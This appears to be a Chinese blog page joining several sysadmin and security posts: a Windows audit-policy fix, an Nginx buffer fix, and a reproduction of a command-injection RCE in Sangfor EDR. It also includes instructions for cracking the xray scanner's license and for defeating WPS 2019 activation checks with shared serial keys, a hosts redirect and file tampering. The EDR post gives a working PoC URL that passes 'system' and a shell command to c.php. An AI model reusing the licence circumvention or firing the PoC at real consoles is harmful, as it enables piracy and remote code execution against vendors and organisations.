某次加固Windows server主机的时候,在配置各项审核策略后,发现配置又被还原了。



配置审核策略:



关闭后再打开发现配置还原:

对从msdn上下的纯净镜像进行配置审核策略,发现均能配置成功,无法复现。





后面发现在计算机策略–策略–Windows设置–安全设置–本地策略–安全选项中有一条“审核:强制审核策略子类别设置(Windows Vista或更高版本)以覆盖审核策略类别设置”被启用了。

将该策略禁用,再重新配置各项审核策略后,配置成功,配置不会再被还原。

xray社区高级版证书生成

xray简介

xray 是一款功能强大的安全评估工具,由多名经验丰富的一线安全从业者呕心打造而成,主要特性有:

- 检测速度快。发包速度快; 漏洞检测算法高效。

- 支持范围广。大至 OWASP Top 10 通用漏洞检测,小至各种 CMS 框架 POC,均可以支持。

- 代码质量高。编写代码的人员素质高, 通过 Code Review、单元测试、集成测试等多层验证来提高代码可靠性。

- 高级可定制。通过配置文件暴露了引擎的各种参数,通过修改配置文件可以极大的客制化功能。

- 安全无威胁。xray 定位为一款安全辅助评估工具,而不是攻击工具,内置的所有 payload 和 poc 均为无害化检查。

目前支持的漏洞检测类型包括:

- XSS漏洞检测 (key: xss)

- SQL 注入检测 (key: sqldet)

- 命令/代码注入检测 (key: cmd_injection)

- 目录枚举 (key: dirscan)

- 路径穿越检测 (key: path_traversal)

- XML 实体注入检测 (key: xxe)

- 文件上传检测 (key: upload)

- 弱口令检测 (key: brute_force)

- jsonp 检测 (key: jsonp)

- ssrf 检测 (key: ssrf)

- 基线检查 (key: baseline)

- 任意跳转检测 (key: redirect)

- CRLF 注入 (key: crlf_injection)

- Struts2 系列漏洞检测 (高级版,key: struts)

- Thinkphp系列漏洞检测 (高级版,key: thinkphp)

- POC 框架 (key: phantasm)

其中 POC 框架默认内置 Github 上贡献的 poc,用户也可以根据需要自行构建 poc 并运行。

进行破解

将xray-crack.exe放入xray相同目录中

C:\Users\icorgi\Desktop\xray>xray-crack.exe -h

Usage of xray-crack.exe:

-c string

patch xray,需要指定xray程序文件路径

-g string

生成一个永久license,需要指定用户名

-p string

解析官方证书,需要指定证书路径解决wps2019专业版密钥失效

一直用着WPS2019专业版,没广告用着挺爽的,下载地址:https://ep.wps.cn/download

用着永久激活的无限制序列号:694BF-YUDBG-EAR69-BPRGB-ATQXH TJ3GN-9NTGQ-GLF7C-YEN8X-TJWML

后面提示授权过期,删除序列号重新增加又变成无限制的激活了,正常使用了一段时间依旧出现授权过期。

应该是联网对序列号进行了验证,每个激活码都有次数限制的,超过激活次数,WPS服务器检测后会重置你本地原来的激活信息为过期,就显示授权过期。

要解决过期问题有以下三个方法:

- 在Hosts文件加入

127.0.0.1 cloudservice7.kingsoft-office-service.com把验证的URL指向本地。 - 激活信息保存在C:ProgramDatakingsoftoffice6license2.dat,将激活后的license2.dat设置为只读不可写,使wps无法重置激活信息。

- 删除WPS安装目录下的acm.dll文件。

通过上述方法就再未提示过授权到期了。

解决Nginx报错:an upstream response is buffered to a temporary file

最近某个应用用户登录的时候登录不上,应用跳转不过去。

发现Nginx下有错误日志:



2020/09/15 17:17:28 [warn] 1427#1427: *1786 an upstream response is buffered to a temporary file这个问题应该是请求头过大,fastcgi_buffers默认设置太小导致,贴个Nginx的buffer机制:

- 当被代理服务器向nginx proxy发送数据时,proxy buffer会判断本次响应的数据量的大小。

- 如果buffer足够,那么本次响应数据直接写入buffer。

- 如果buffer装不下本次响应的数据,那么nginx服务器会将部分接收到的数据临时存放在磁盘的临时文件中,磁盘上的临时文件路径可以通过proxy_temp_path指定,临时文件的大小有proxy_max_temp_file_size和proxy_temp_file_write_size指令决定

- 一次响应数据接收完成或者buffer已经转满,nginx服务器开始向客户端传输数据

修改Nginx配置文件:

fastcgi_buffer_size 512k;

fastcgi_buffers 6 512k;

fastcgi_busy_buffers_size 512k;

fastcgi_temp_file_write_size 512k;业务恢复正常

深信服终端检测响应平台(EDR)RCE复现

EDR简介

终端检测响应平台(EDR)是深信服公司提供的一套终端安全解决方案,方案由轻量级的端点安全软件(Agent)和管理平台(管理平台)共同组成。

EDR 的管理平台支持统一的终端资产管理、终端病毒查杀、终端合规检查,支持微隔离的访问控制策略统一管理,支持对安全事件的一键隔离处置,以及热点事件 IOC 的全网威胁定位。

端点软件支持防病毒功能、入侵防御功能、防火墙隔离功能、数据信息采集上报、一键处置等。深信服的 EDR 产品也支持与 AC、SIP、AF、SOC、X-central 产品的联动协同响应,形成新一代的安全防护体系。

20200818更新官方说明

https://mp.weixin.qq.com/s/nAEqjeCm34t1yD5Kh7ZJxA

EDR UI界面





RCE复现

POC:https://xxx.xxx/tool/log/c.php?strip_slashes=system&host=id

默认控制台为443端口,若有更改自行加上端口。

影响范围

我这边用最新的版本复现失败,后跟厂商确认,最新版本3.2.21已修复该问题,受影响的应该是EDR v3.2.16、v3.2.17和v3.2.19。

HW第一天就是精彩。